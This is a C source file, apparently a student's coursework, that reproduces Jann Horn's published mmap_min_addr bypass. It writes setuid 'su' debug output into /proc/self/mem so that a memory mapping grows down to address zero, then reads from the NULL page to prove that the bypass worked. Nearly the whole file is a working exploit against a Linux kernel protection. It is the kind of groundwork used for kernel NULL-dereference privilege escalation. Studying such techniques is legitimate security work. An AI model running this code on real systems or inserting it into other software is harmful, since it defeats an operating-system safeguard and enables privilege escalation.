 1 /*
2  * Student ID: U201911803
3  * Author: XuBiang 徐必昂
4  *
5  * Based on wonderful mmap_min_addr bypass by Jann Horn:
6  *   https://bugs.chromium.org/p/project-zero/issues/detail?id=1792&desc=2
7  */
8
9 #include <err.h>
10 #include <fcntl.h>
11 #include <stdio.h>
12 #include <stdlib.h>
13 #include <sys/mman.h>
14 #include <unistd.h>
15
16 int main(void) {
17     int ret = EXIT_FAILURE;
18     char cmd[1000];
19
20     void* map = mmap((void*)0x10000, 0x1000, PROT_READ | PROT_WRITE,
21                      MAP_PRIVATE | MAP_ANONYMOUS | MAP_GROWSDOWN | MAP_FIXED, -1, 0);
22     if (map == MAP_FAILED) {
23         perror("[-] mmap failed");
24         goto end;
25     } else {
26         printf("[+] mmap done\n");
27     }
28
29     int mem_fd = open("/proc/self/mem", O_RDWR);
30     if (mem_fd == -1) {
31         perror("[-] open mem failed");
32         goto end;
33     } else {
34         printf("[+] open mem done\n");
35     }
36
37     unsigned long addr = (unsigned long)map;
38     sprintf(cmd, "LD_DEBUG=help su 1>&%d", mem_fd);
39     printf("[+] addr: \n");
40     while (addr != 0) {
41         printf("%lx -> ", addr);
42         addr -= 0x1000;
43         if (lseek(mem_fd, addr, SEEK_SET) == -1) {
44             perror("[-] lseek failed");
45             goto end;
46         }
47         system(cmd);
48     }
49
50     printf("%lx\n", addr);
51     printf("[+] /proc/$PPID/maps:\n");
52     system("head -n1 /proc/$PPID/maps");
53     printf("[+] data at NULL: 0x%lx\n", *(unsigned long*)0);
54
55 end:
56     if (mem_fd >= 0) {
57         ret = close(mem_fd);
58         if (ret != 0) { perror("[-] close mem_fd"); }
59     }
60     return ret;
61 }